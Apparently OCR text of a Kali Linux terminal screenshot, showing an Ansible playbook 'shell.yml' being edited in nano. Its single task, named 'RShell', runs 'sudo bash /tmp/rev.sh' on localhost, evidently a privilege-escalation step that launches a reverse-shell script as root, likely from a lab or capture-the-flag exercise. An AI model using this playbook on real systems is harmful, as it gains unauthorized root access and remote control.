 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Documents/Tools × kali@kali: ~/Documents/tasks ×
GNU nano 4.8 shell.yml
- hosts: localhost
  tasks:
    - name: RShell
      command: sudo bash /tmp/rev.sh